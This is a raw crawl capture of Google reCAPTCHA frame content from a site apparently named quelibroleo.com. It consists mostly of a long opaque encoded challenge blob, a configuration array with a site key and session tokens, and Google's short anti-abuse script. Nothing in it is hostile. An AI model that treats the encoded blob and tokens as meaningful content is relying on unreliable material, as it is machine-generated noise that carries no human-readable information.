izjCqyQbwovCiHlPw6toKXHCj1vDlMOXH8O/HBUBd8OMOMOfOBDDs0rCncOUSBTCo8KYwoTDuH9UbsOCdcOFw5YBQcOLw4nDsxsQw4DCuMOKYw3DlT/DpMKvw4/CgF3ClXU7CsKkLn3CkHjCuMKLwoYhZ8KZMD44Y8O/w7XCkhHDo8KAJMOZw6/Dm8Ktwq4LeWDChWzDsX0fw419wpLCkMKiw4XCkcOtw4zDuiQsRsKoVxIoVmjDjFYCwrPDmHvCr0LChcORwrZKw7cePsK2JcOET8KIw7g+WwPDnsKxw6tOR8O+egXCtMK4woHDn8OpTRjChBEoVcKIw4rCsWbCp0/[base64]/DmAnCiSolw4TCisOMN2rCiwhBKHzCmE7ChU4sw5dmw4HCnsKAw6HDsEPDgsK9w7zCrMO4w4pMLcO6LsO2D2BvNX1Zd8KQw6NFwrNFwq43w6Q1w49nw48qw7DDiMOtAiF7woBtYADDmcKXA8KEw5rCsMK7YMOiFSPCnQbCjMK8GgPCn8K5wr/CksONe8OTUsOQI8OcaT7DrcOYaCoxw7VTGMOiw5EvwrrDmcKwMip7wqMdTsK/[base64]/DnFPCrMOuPMOzWMKswpfDhMKQwooRw5nCscORfgbCpifCpUnClFUjw7XDn1EGUlVUD8O1W8Oqw4LDmsK+QcOZwoEcd8OswqPDnMOVw4LDhMKIw4TCnRHCpDzCjmVZZFzDsz3Cvw7CgsOhcsOycXN8d3nCqsKLNX/CtMOxw53DnMOzXgwTwqXCkFPCt8Kjw61+w786FcKyB8K7a8KXLCjDgGbDosO1Jhxiw6h5w7kqwprDqgomYFUCBsO7w7dmWATCq8Kld8K3McKqw5Z5w43DvHPChEDCrnvDn8KKfcKJCXJjRhBDP8K9FMOlJ8OREkY5w6/Ch1/DpsOmXMKkwrHClcOWwqluaMKEwp/CtxjCmcOSwpPCtSgowo5Ww47DvcOiw6DCjD7DsCEbwp3Cm8Ksw6RewrPDnTs3woTCtWEaIcONFsK0w5E1wqk1w7LCkMOSRVthw7NJw6rCgm/DmxHDhV/DmH4Aw4dyPcKmXTzCnjQUJmQGXcOXw4DCti02w5jDjsOdwo/[base64]/RHgYw7HCukTDlyzCrcKdTi5oRcKZw69bDxPDjsOqw7TCjcKTNcOJwrUpbi8VYRXCvAXCssOlOcKRXH7CkFpRNsKlwoJ0w7RTwrTCo8K5wrHCrcOBMMO8Yz/DgcOowq/[base64]/DusKMR8OtQcKJMcK4M8Khw77Dk3ERw7kzwpwmwrLClnTDp1vCmDrDnmXDugjCnyoqVm42w4vCiD/[base64]/Co8KVGgfCnsOtw5jDtHRrwoZ9w6UCOsKwDlZlbysCw65iwr3DryAETsOSC8K2dcOpw5XCucOUBSXCp8Oeb8KkNcKcwpMxw51RwpzCuMKmw7F8wqbDqsKbwqIhwrLCs07Cnh8ZwoBwwqlhw6vDkgZxacK1w4fDmsOGQ2YNb8Krw5tgw53CjX87w6fDk8OMwrvDh8KXw5/CgsOoS8Klwo0Ywqgjw70Dw4PChjo8w7TCjzzDsUDDuB12e8O8wp4ew4dSPsKfw5HDsMKwDDjCpiZzU1nCs8KGAMK1wrLCij7CkSVJc8Kbwq4+w6kLFXchw5bDqcOJPMOAecKZwrldwpfDj2DDisKtBjfDpgPCtcOdw5puM2fDjkNfwpcIw6Uua2fDrcOrwq9qLG/CrcKXQDLDrxgWwqXCmAXCqU7DgTENwojDgj/DgTN8CFZKw53CmR/[base64]/Dlw7CvcO3clrDicOewrzDiMKIwqnDl8ObYlTCi2jDqcKXwpbCmcO8HMK3w7DDuBkMeT0wYMOESU5iM8O+NsOdKn8ow4HCqcOvMcKHAGsuwofDuXxTwqY+A8OvwoLCpVZyw5MoEMKHw4PCi8O6w5fCksOMBMKCTTxKCwHDgcO1w7xKwopBU1EDwr/DtVjDssKzw43CssOEwoXCh8OEwr0VWsKndiPCq27DnsOYw5tFC8KefhHDtSjCmcOIwoLDqMOebQPCq8OSDivDuS0sQsO1wr3DgMKiw5UPIlpsdlHCgsKfw7okdsOtAk/DhsOhYF7CjcO3w7p6ZsK3BcKIW8OcfcONwq4Yw5PCiT4nw7xkw4zDkQlnwpPCsWQbwr/DrHlLVsOowqtmw5HDv1TCkGM6wrnClcOLw63Ch8Kew5ALH1VWakDCiCwPRsKYYHLDmsOBZidsfcKbwqQfUyA+b8OBw4/DsBrDpcOOeMOHUcO9OsOhw5d8PRRwdykxMCJ6wqHCqWsBEQRww6gzwooxw6bCiGBdF2dsF2jDhMKaw45XDjMedsKRwrjDvB7CqsOOEjHCuBhmTWRJwpjCvVMVwr05e0/Cg8O4woLCiQvCgAXDrjQ6w7DDhMK7wos4w6xKf1LDs8KtwqjCjMOnacKbHsKHwrZOw4oVdCvDkMODwrHCmCAyVW/Cr8OqdcKRw6JPwrHCr10bEcOVPcKSX2DCmwggSWHDqH3Do8O4wr0zMMKuHsKNwp1hXcKoMcO4w73CmWDCisOpw4gJP8OgVzVtFMOjw6jCqcO6w63Co1hww449wo/DhUxRMz5Zw6/CkmbDumsWLhQfN1NTw7DDiwRXVglyUMKBw7lmw4zCtMOJbcOvwpJHasKjQcOTQQJpwrLDujPDjMO8woPCvFPCvVfDqjEFfgIsa1JsWcKpwrBnwpFDDWIOw6PCkx5Pw6zCpWlowoxeE0nCjE4mw4TCjMKBw7JDDn/CsWXDo8OcDsKowqzDomc+OMKLw6fDrcKuHmUkwojDsMODTsOFwojDiCfDjmA5VsK/wpvDq8OsfMOFwpRWw5gZP3XCtMKaCR1+ARHCjlrDoMKWw5XCncK+w7/CssO1bMKqwqrDtjrCnQ3DgUwhwqrDocK6f8K1F8K1BngawqEZwoAkUBXDnhR6w6jCizLClWpzwp/DiQDDjAVBw4bDpiYbw7JKwq3Duk/DomcCw4rCtjlPECgqZ2XDiD8GRcOPemDCjcOTbsOTwppPM8KywrvCjcOQw4/CtxTCg31+PTs2dXYlw6DDnDVaTTrCum56wrXCk8O8w7EzOMOJwqzDnkwFAcK0OBPCnGjCmloAworCmsK5OBNJw5rClmnCv8OOYcKXw7E/woA3w5wrUMO5LMKCw5XDg8KTEiZ4w5bDgsKCwqYcaMOUw6bCkgDDm8KGw6Qcw5TDpcKQwqPDpMKTw43DgcKXw4N8w7rDisOLY049VsKdwpnDiMOrw5cLGwYywr5jZ0PCpybDu8OWw4/CjsO3VcKmbDTDmnsIwqkrw7NHwqjCrSDDpMOdfT7Du2zCu8KhwpfDihjDllnCjsOYwqBjNj3DqV12wrsZw6hmw6UfMcKXFl5Nw53Cn8OTw6XCvz3DkVvCkHzDllPCtxUiUcOARwRUP8Ksw73Dhz0+wrDDuS7Cs8OUGMK/[base64]/Cg3NubMO3fMKWwpvChMKrwrPCuMO6X3zDv8OnbVnCuyIYT25twqVfwpU/w7XCq8KbwqvCo8Ktw5YbBBjDskUVw4XCu8K6Mxc5w4Afw5dZw7bDkMKqw5rDrMKhRTIUwqspwqpqXyDCn8K5w4ALwq5HwptDYw3DncKzFi5iIirCrMKVNMOFwrPDgsO1NMK2w5AFacK/w6Y8wqTCr8OnSmYcw74pwocjw6JNw47DkMKle8KgwqZ9fTXCmmMzw60UNzcZwqsJwr/DpcK6w6TDocKbwr85wrh5AnrDhsKnwqHDjUjCgMOXbcKKw6fCu8KpcsKZC8OsayvDuMKqTHXDgcK2L8OhdSHCi8OrcMOkw7QIQsKew5fCkC59wo1hPSwmwqLCs1DDucKew67Do8KPNVx6w77Dp8Otwq/CjkPCoAdcwr1fccOBVcKPwpHCq8Kpw6fCjn3Cv8K9asKAH8OVw73DtFwZaVZRc8KwXMK+GcKhwofCisO+w48gw4Qzw4jCtSRcwqXCjk3ClmLCpEDDpX0tw47DqMK0E8Kiwp1xSREKwrHCqMOAdQ/CjldKw50Qw4UiEMKhVxEma8K1aUTDkCEmwqg3wp3DjsOPX8KjJcOSwqN/w4zChMKbPsO1DsKmfcO6Lx8Fw4HCkcOGCF3CtErDrMKaemMDahc7AA/CicOAOMOLw5JfEMK8w7NBGHrCtHnCrXfDn0fCs8OucCbDvcOCQMKgw6AnTsO0IxHDqcKVDCEfeMKFJzJMw4VqRMK8eDPDiMOWwrXCmyVHc8K9eB8fwo4bw6/CisOyDsKLX8OIw75nwpPDjcKTw5zDun5FC8Odwox/[base64]/Du8OARERhw519Y01vw4rDscOIw44Nwpwjw71twqzDlTMXMnLCkkVlQcKyAMKxwpHCvzPDmRbCiyU8dsKFwotPJAXCisOUwrzCjwLCh8Oww6rCihpVAnvDq1jDn8O0wrVkw6XCh0lDworDulUXw47DpkoQMcOHGMK9ccOFwrBVwq/Dr8OhMXjDizfDkD7CjUrDhUzDh2DCngfCqMKzEcKNI8K/M8KBQQXDj35awpXCuVMpaWVOczHDs1LCgCfCg8KpW2hcwrJcwqR9w6rCv8O5ck9Lw4LCg8Kkw6HDksK/w6LCjsKkf3HDhh81C8KZw4jDgUYLwrZua3HCsSRbw6HCqcKkTjvCgcKfQcOww5vDkxc6P8OkwqbCpydIL8KJw4IEw5cTw5/DmVfCtBgPMsKCw65/[base64]/[base64]/Ci8K5wqjDmcKUw4cOR8K5acO9w4rDux7CvW3ClA3DoBHDilPClcONwqA/wqJowrdSJAzDkcOJwpXDgsO5w6PCmHnCnsKEw6FMZgpvwocUwoE7bQXCksO0w5wGw41mGDjDt8KBSsKddHQMw7NebE7DhMKawo7DgMObWFfCoAPCqsOQZcKEB8KBw5HCmMOXKR9OwpnCiMKjAMOZPirDvV3CgcKAwr8/[base64]/[base64]/[base64]/CoHTDjWzDoWbDgsOKeMKkwpUOwp5+aElZwoXCpEYQw4gCBV5iw6JIQcKXAy/CkFBVwqUXasKkCcKdwrsew4HDmMOae8O4CcOzHF8aw6LDiMKfYXlaZcKywoQawoLCsATDhX/Dh8Kcwq4MVDUVe1Y/wpd+w752w7MNw55fMn0iZHbCiysXwop/[base64]/wq7Dj8Owb8O9TX7DpzrDt8KCRMK4BcOuU8Otwo0tw5PDpGdLw5M/fcO7w5rDtMOSdzk/w4zCpsOAfMKMamE4woFJUcOAwpFQIcKsN8O2wqUSw6DCmSUcIcKXGsKPHH7Dp8OLcMOXw7jChCYrEzUZCR0yXRU+wrTCiAJ/TMKUw7vDlcONwpDDp8OwS8K/w5zDo8OrwoPDgzZNKsObQx3ClsOZwpImwr/DscKoZ8ObbB/[base64]/CucKVw6jDq1HCnBhkI8O4wrtJS8KULGPClXh/wqHCucKOwqPDtsKUw7TDqALCphjDq8OkwqItwpjCi8O0UTgQUMKOw6jDplnDux7CjjDCn8K1DxJnPhwxH29cw6VSw54Kw73DmMK3w41xwoHDj2DCuiTDqBwAXsKyKx9VIMK/E8KpwpXDo8KZchdTw7nDvMKNwqtLw7PDoMKBQX7CoMK4bQfDmmQ+wrhVecKsY2scw7Y6w4oLwrHDqW/DlCBYw5nDjMKow7hJXsOgwrPDlsKLwrnDuHzCkCZVcDjCpMOjOjE2wr97wpd3w5vDnCRHE8KWTno/Z3DCp8KRwqjDg2VIw4wvFEUuLgp6wp9wCy18w5Rrw6sYWwRZw7HDusKIw7HDlsKnwo02JcOyw7jCicOFFTPDsWHCqsOhN8OzWsOtw4bDi8O3WCRRSnnCkEgKCMOjUMKiNjkhZGsQw6pxwqXCi8K0PTs/GcOFwqTDnMKZJ8O6wpnDmcKCG0DDjmZZw44GL2F3woJew7TDusKFIcKpSysLc8Kdw5Q4Qld/d0nDo8O/w7c6w6DDilfDgQAUXUd6w4JgwozDq8K6wqkIwonCrT7CrsOhDsOHw6TDi8OufDfDpF/DjMORwrJvRh0XwoYOw79/wo/Cq0nDoAwqJ8OCfHpRwq/CsRTCn8Osd8KGNMOwCsK7w6XCkMKcw5xADCtfw4bDt8K/w7nDicO4w491P8ONTsOlwqklwoXChCTDosKFw6vCvE/[base64]/DiMKHwrrDqBLCp8Onwpt3w4XDnjHDuQYQw6RPLcO4QcOEehTDocKew6hPFcKxCEptQsKhw41Jw6zCl0DDtsOpw7MqM20jw5g+RGJQw7pXV8OUGUDCnMKHaGrCnMK0FcKRASjDvi/CksOhw7TCr8KMA2Rbwp5FwrNNHl4YGcOoCMOOwo/ChsO7FFHDlcKQwqotwoRqw45Xw4LDqsOdZMObwpnDmUXDg0HCr8KcHcOkBQYdw4DDqcKfwrvDlklKw57Du8Kxw4g1SMOKB8O/f8O9VRVla8Oew4vCiQs9bsOaXUM1Qz/CnlDDtcK3Ol5Bw5rDuFRUwr1eOAHDoQw7wpDCpyLDq0syRktIw67Cm214BMOawp8Sw5DDiTAFw63CqSVcSsOlfMK/GMOcCsOwLW7Csi8Fw7nCtTTChglbQMOVw7cJworDr8Oze8OPG1DDmsOGTsOSdcKKw7rDkMKvGAxXdsOsw4HCk03CkGAqwrE0bMKWwoXCt8OiMxcCM8O5w7/DsH0+d8KDw4TCi2TDmMOlw6h/VmdjwoPDjnzCjMOowqd7w5XDlsKvwo7DgUZGTFXCncKSLsKlwqjCrsK/wokdw7zCi8KUHFrDkMOweDPCv8K5cizCoyHCv8OEcxDCijrCh8Kow6J6McOFa8KvD8KiLjTDvcOsScOMBsOFSsK8wpXDocKVWxlTw4HCiMOiL2TCt8OgMcO9LcObwrlrwoRvXcKnw6HDi8KzTcObHAHCnmrDvMODwoMVwqd+w6ZtwoXCnF/Dv03CoR/CqHTDrMOiTsOJwovCgcOEwoPCi8Oyw57DkGQkDsO6V3LDrRwdwonCq291wqtgIXzCug/CulLCncObd8OsA8OfeMOUVwVRJkwpwqhTNsKTw7nCjnozw5kow5DDnMKORsK/w5lLw5fDrBPCvzgRVCXDsRXDsCpmw5xMw5N8ck3CkcO6w5bCrsKUw6QBw6/Cp8Omw6VIwocBTcOkGsO/F8KgNMOvw5zCusOUw7fDisKTPmYRNg1Uw6HDtsK2KW3Ci2hHFsO+f8Obw4/[base64]/CnkHCjzdNw4BbwoHDl8OqKGhuw6pURMKhwpTDl8KWw67Ch8OUw7fDlMKqIcOywr4wwr3Cg2LDvsKrY8O+TsOjayDDl31Mw7tOf8OBwqvDhUxdwqI7e8KwFTjDnMOow44QwofCqUY/w47CunBvw4bDqhwLwr49w6Q+KW7CjsK/K8Osw48Lwr7CtcKkwqXCq2jDjcOoRcK8w6DCjsK2ecOhwqTCj1rDh8KMMn7DvnIue8OmwpTCjcKDKh5Zw65bwoEAM1YDZsOuwrXDrMK9wrLCmhHCpcOIw5FmFB3CjsKVWMKjwq7CtA4RwoHCk8Owwr12DMODwo5YesKeOibCrMOXLRzDmH/ClTPCjnjDusOYw5c/wpHDrhZAKSZSw5rCmFfCgz5UIV0yJ8OgcMKYQlrDmMObF0kOcxTCj2TDnsOpwrkjwq7DoMOmwq0ZwqRqw4bCtzHCrcOfb13DnUTCllVNw43CkcKuwrh7X8KOw5/Cj0w9w7/CmsKDwp8Kw63DsGR2bMOSRyXDt8KIOsOTw48rw489OFvDr8KCPxPChmRUwoAQUcKtwo3DvT7CkcKDwrJNw5vDmx4ww5sFw57Doh3DokLDu8KJw4/CoiTDtsKLwrnCocOfwq46w63CridLSghqwqFPXsKsXMOkKsONwqImS3DCoyDCqCfDmcOWdn/DrcOnwr/CrQRFwr/CvcOgRXfCtDxDT8KoXRrDum4zHhB3A8OiLW9hW0fDp3PDpW/DmcKlw6LDvcOwZcKdLG3DkMOwQQxwQcOEw4ozRUbDt1cfPMKaw4jDlcOpfcOLwpDCtFnDgsO3w7wCwpfCuizDt8OzwpdEwrlTw5zCmMKdDcOTw7l9wozCj0nDqkA+w6/[base64]/UsODZQrDkXpQX2RfZ1jDullzQW3DrsOGLX8+w4NjwoUgKWoYBcOBwqXCoE/Cv8O/RR3CoMO1L30Yw5Fuwo51XMKYYMOjwqoHwonChMKnw7Y8wrsOwpceH3LDh33DpcK6PFUqw5zCiGzDn8KFwooBc8O/w6zCu1cTVsKiOUnCosOXWMOqw5k/wqRuw4F1wp5YEcOgHAQTw7g3w7DCksKdESk1w4PCo3A1AsK9w53CscOsw7cwbT3CisKMc8OfExvDojnDkgPCmcOEEDjDqhrCognDkMK2wpfCjWUkFXgcLDQYUMK2O8K7woXCpjjCh1cywpvCsmlcY33DsSbCj8O6wrTCqTUuI8OLw61Sw5lew7/DqMKew6RGTcOBeXYYwqU9wprDkcKeQ3M0DHVAw50Cw71YwrbCmTPDtsOOwoguJsKWwpLChU3CmkvDtMKKHSfDth5+GjLDhMK5SQIJXC/[base64]/aMKBEcO6w5rDkgwcKyDCrkIZwrtPwqzDjcKRZMKWSsKIKcO7wq/Dp8OTwqolw4gbw53DumjCiBsUYWRHw4INw7vCvwtfelQrEg9Mwqg5WUlWEMO3woHCnizCulwXRsKmw7Qnw5EOwoDCucK3wr8Rd2DCscKyVFDCsUdQwqRuwr/[base64]/CpBnDlMKkU8KRw4LDphYsdBw7w6nDgcOfckXDh8KswopqbcOKw589wrnCshXCpcKyOTMSO3UtZcOIH1giw5XDkD7Cs33Dn3PCkMKNwpjDnn5xDg1bwpvCkWpfwokiw4pKPMKlQwLCl8OGX8O+wowJd8O/[base64]/[base64]/DrMObw4bDn8KswpTDkVrCs1rCgMOee8KDw6HDhcOQO8KcwrHCjwBdw7ZKPcKswow9w7V0wpvCiMK+PsKyw6JLwpgAWgnCvsOxwoLDiDldwrLDncKhOMOuwqQFwpjDlFbDu8KHw5zCgsK/cj7DgijCi8Oiw6AJw7XDnsO6w7sTw4c6SFfDnmvCqkjCl8OyMsKBw7wJA0vCtcOPw7oKKD/DhMOXw7zChTXDgMOFw5jDssKAUmB3C8OIJw3DqsOdw5ICbcKQw75bwpskw5TCjMOSD03CvsKzZgg1GMOzw4BLPXFnKwDCgnnDjGcowpN1wqcrdC0zMcObwqtQBjTCpy/DqDQTw5IOAzLCj8O2IU/Do8OkQVDCqsOuwqdvFkB3QwYpLTTChsOMw4LCqFrCvsO9U8OdwoQQw4IxT8O/woh0wpzCssKWHMKzw7ZXwq9qQ8KWO8Kuw5wzMMKWB8O1wpFJwp0EVwlCbk4AUcKjwovDmQzCpnJ6JX7Do8KPwrjDo8OBwpTDg8KtAS0tw48UC8OwJV/[base64]/DlcKsAC9MRcO5N8OtYMOkwoZIBiphwrthw5FpVXsxNS/CqWBFIsOYYlcGbWEMw5FGB8Kmw4DCm8OZHBgMw6NWFcKkPMOwwpc5TnHCoHErWcKLfhXDl8KJFsOBwqQLP8Kmw6HDoDwTw5sKwqFSSsKjYD3CgMOORMK4woXDjMKTw7thcTzChX3DkmgOwqJXwqHCjcO5Qx7Dn8OxFxbCgsORHMO7QS/[base64]/CosKgeMOXEQ4yU3LCncKba8OTR8OrS1oIMV/DrcKxb8Ouw4HDkC7CinpRYFTDjRMXb1Bgw4nDjxvDuwDCqXXCn8O7wpnDsMOTG8OiAcOUwpRMay9ZcsK0w7nCjcKTF8OcA1ZSKMOgw6lhw5PDrkRuwqfDscOywpgkwq5Yw7/[base64]/wpk2w5LCgQoiwoPDrcK9OSZGBwNAw7Yqwq/DkzZpV8KnWg4Tw4PCjMKSAcOaOmDCp8OaBsKSwp/[base64]/Dr1AHLMKTSMOubcK/[base64]/[base64]/CtsOcCDrDqcK4RsKqVjhHw43DkV3DhHTCgMKbw63Dq8OmUiN4fcOOw453Gm4+wrjDuCAeb8KawpzCn8KsH0DDrDFjTALCnRnDj8KWwo7Cql3CmcKBw6/Cl2TCjTzDt0oRQMOkOEgSOUHDoQ9be3AtwrnCm8OhE2tIJTfCisOkw5woRQowQiHCksOzwp/DpMKPw77CqxTDnsOkw4HCrXpTwqrDucOmwqLChsKMaH3DvsKGwq4/w6YbwrjDkcO8w7lfw7ZoFC0YDsOJNAHDsTjCrMKcVsOAG8Kfw5TCnsOEEcOsw7RgX8OwM2DDqic5w6IYW8OAcsOuaQ03wrwWfMKANnbDlMKPGEnDh8O6EcKiTFLCuwJrXj/[base64]/dcOOwrzCj1/Cr3zCosKQZG80XEbDm1RyMcKmOB1AJMKcFsKtSEQHAjsHfsK/w4AKw6paw4PCnsKXEMOGwp8ew6rDhEt+wqZwXcK5w709PjprwpgxR8O7wqcHPcKLwpjCr8Oqw6cdwo8dwod2eUUYDsO7woAUO8Odwr7Dj8KFwqdfAcKtJR0IwoETH8KkwqfCqB9ywrPDlHtQwphHwp3Cq8OjwoTCj8Oxw5rDglR/wqbDsDIxIi/CucKrwok6MWtMIVHDminCnmRRwohawojCjF8NwonDsBHDmnTDkMKebQbDujjDhBsiRBbCr8KvUWF2w6bCrBDDmEjDiBdaw7HDrsO2wpfCjxoow6MDTcOoGcKww73DncOuDMK+TcOrw5DDmcKFe8K5OMOGDsKxwo7CjsKKwp5Rwo3CoHwfw7xWw6MRw6R/wrjDuDrDnE7DgsOQwrzCvXE1wqvCu8ONPzQ8w5bDuT3DkS/DsGTDqUtjwq4Lw7kpw74zHgJFFVpaMMOsGMO/wr8Iw6XCj0JwJBU8w5/CksOcJcOfVGEFwrrDm8Kxw7bDtMOKwqUTw4zDksOBJ8KXwqLChsOYaQMOwoDCkXDCvgDCuwvCmTDCrGnCoUgcQU8xwqJ+wrjDgmJlwq3Cp8OZwpbDgcOlwqI7wpYdBsO7wrJRL0INwqV6NsOPwr9jw4k8IX4Uw64sZiPClsOOFR9swobDkDHCrcKzwq/Cu8Kvwp/CmMKmB8KXBsK1wpF7dURVEH/[base64]/[base64]/w7VLw47Cv2LDlcKvw7QBDMKTZn7DhcOIwoNMKcOBMMK+w5wZw7U6WsKdwoNlw5ddBCrDtWcIwq9WJCPCpVUoHSTCnAXDgEMlwpIIwo3DgRpbQMO4B8K5BRvDocOiwqbCnRVnwp7DssK3McK1KMOdSENJw7bDoMKaI8Okw7J+wqdgwo/CriPDu38FTwJvacOQwqAiC8OEwq/CqMKiw4NnbgMNw6DDsT/[base64]/CrUBlwoMrwpdSwqPCiw5CwqTDomNJw77Cpg3Cr1TDhyrDhMKmwp8Qw5zDlcOUNjTDsCnDhB1kUWPDmMOPw6vCtsOuHMOew645wrrDqDIHwoTCo11/OsOVw7TCuMKjR8K4wrpgw5/DlsOHZsKIw6/ClDHCn8OxMHhBDQBzw47DtjrCgsKtwo59w43Cl8KSwrrCt8Krw7gsJCIlwq8JwrxoOwUVYcOyLlXCvhxWTMO+w7gUw6p1wrTCuAPDrMKKMFnDrMKWwrBgwrtwPcOvw6PCkWFxF8KwwoxfKFvCtglQw6PDpCXDgsKnWMKWTsKqKsOdwqwawr3CpsOiBMO9wo/CnMOGWmRrwr0owr/DgcOQSsOyw7tswprDmcKXwp4iXALCjcKKZMOCB8OwaGhew7p1fkU7wqjDu8KiwqViXcKXA8OOCcKdwr/DvnLCuj14woPDgsOzw5DCrjbCgW4Yw7ooSDvCqiNoGcOIw7VRw6jChsKTPVUULcKXEMOswp7Cg8K4w5HCkMKrISTDucKSd8OWw4LCrSHCqsKuXFNuwoFPwoLCuMKnw4kXIcKKOW/DgMKzw6/Cg3vDmsKRfMKLwooCIV8EUjN+DWF8wqTDj8OvRFRpw6zClj8BwoFlacKhw5nChsK5w4vCr3UxfDs/ew5UMERKw6HDgAIJGsKsw5MBwqnDlEhVf8OsJcKta8KFwqXChsOzSUF5DTTDo0d2LsOPPiDCjAY9\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PGnToO2+2MFIxDa+VDaf0lBpN8kg/CVZOdRW6TpXWMA\\u003d\x22,1,0,null,1,1769068968986,0,0,[107],null,[207,240,92,184],\x22RC-PmWlp3hgP9r0LA\x22,null,null,null,null,null,\x220dAFcWeA5KpLL4bj2xGtefjZyp-jH7iqMCJjI-V-a37Xi3IhgOxt4HocCqfYk4WBGgQo3M4P9ETDl-wycz2wQU-DdNkk5lVbWyJw\x22,1769151768975]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SRVGSQlKP2AERo4chSTY6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769065373815');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>